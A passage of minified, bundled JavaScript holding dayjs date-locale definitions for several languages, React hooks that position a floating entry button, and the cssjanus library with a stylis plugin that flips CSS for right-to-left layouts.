0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(wp);var Sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(Sp);var Pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(Pp);var Dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return c?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return c||l?f+(a(u)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return c||l?"de\u0148":"d\u0148om";case"dd":return c||l?f+(a(u)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return c||l?"mesiac":"mesiacom";case"MM":return c||l?f+(a(u)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return c||l?"rok":"rokom";case"yy":return c||l?f+(a(u)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Dp);var Ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Ap);var Op={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(Op);var Np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Np);var kp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(kp);var Yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Yp);var xp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(xp);var Bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(Bp);const Hp=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},$p=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),Fp=12,jp=100,Up=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=Hp(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?Fp:jp;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},qm=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=$p[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,Ce){var Ze,Qe;return Ce.slice(-1)==="%"&&(Ze=Ce.indexOf("."),Ze!==-1?(Qe=Ce.length-Ze-2,Ce=100-parseFloat(Ce),Ce=Ce.toFixed(Qe)+"%"):Ce=100-parseFloat(Ce)+"%"),Xe+Ce}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var Ce,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?Ce=he(Qe)+" / "+he(Fr):Ce=he(Qe),Xe+Ce+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,Ce){return Xe+st(Ce)}function Hr(se,Xe,Ce,Ze,Qe){return Xe+Ce+st(Ze)+Qe}function $r(se,Xe,Ce,Ze,Qe){return Xe+Ce+Ze+st(Qe)}return{transform:function(se,Xe){var Ce=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(Ce.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=Ce.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var Vp=xo.exports,Gp=Wp(Vp);function Wp(e){return e&&e.__esModule?e:{default:e}}var zp={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Zp=$n.STYLIS_PROPERTY_CONTEXT=zp.PREPARATION;function bc(e,t){if(e===Zp)return Gp.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var qp=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[qp]:[]}},Xp=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=Up(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Z6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return 